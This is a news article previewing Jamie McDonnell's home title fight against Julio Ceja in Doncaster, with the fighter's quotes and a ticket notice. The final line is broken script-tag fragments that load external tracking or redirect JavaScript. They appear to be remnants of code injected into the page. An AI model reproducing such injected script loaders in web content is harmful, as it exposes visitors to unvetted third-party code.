 Doncaster's Jamie McDonnell believes his army of supporters, and opponent Julio Ceja's lack of a well-stamped passport, will be crucial in sweeping him to world title victory when the pair clash in his hometown's Keepmoat Stadium on May 11.
The bantamweights go head-to-head for the vacant IBF crown on the pitch at the home of Doncaster Rovers Football Club, and Jamie is convinced Ceja's first experience of fighting outside of his native Mexico will be a painful one.
"It's a massive factor," stated the 27-year-old. "It's probably what will make me win the fight, having that home support behind me, cheering me on.
"He's always had that in his favour and he's not used to being out of his comfort zone, it's all new to him. Having 9000 'Donny' people screaming for me, it's going to be intimidating for him.
"I've fought at the [Doncaster] Dome plenty of times and it's a different buzz you get fighting in front of your own people. It gives you a massive boost and you don't want to let all those 'Donny' fans down."
Unbeaten Ceja will arrive in the UK with a fearsome reputation. The 20-year-old has knocked out 22 of his 24 opponents, with 15 of those wins coming within the first three rounds.
McDonnell, though, isn't intimidated. The former British and European bantamweight king is convinced he has the beating of the South American hard-man, and is even hoping to finish the fight early.
"I rate him a lot," said Jamie, who has lost just two of 23 bouts. "He's ranked number three [in the world] and you don't get that if you're nothing special, but I'll take him into those later rounds and punish him.
"I'm used to going into those rounds but I don't think he's ever done 12. So there are a lot of pluses going for me. He's got his power but I'm not going to sit there and start taking his shots, I'll be using my feet and my head.
"I don't think he hits as hard as his record says, but don't get me wrong he can punch because to stop 22 from 24, even if they're journeymen, that's impressive. He definitely can fight but I believe I'll beat him and hopefully stop him."
Promoter Dennis Hobson has pushed the boat out to secure home advantage for McDonnell – all in the hope of making history. Jamie is the first fighter from Doncaster to fight for boxing's top honour and he is urging the town to get behind him in his quest to be king of the world.
"It's going to be incredible. I really hope everyone comes along and supports me on what is going to be a really special night. I'm sure I can bring that world title back to Doncaster."
Dennis Hobson Promotions presents 'Making History' featuring Jamie McDonnell versus Julio Ceja for the vacant IBF world bantamweight title at Doncaster's Keepmoat Stadium on May 11. For ticket information visit www.dennishobson.com or call the ticket hotline on 0844 324 5590.
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>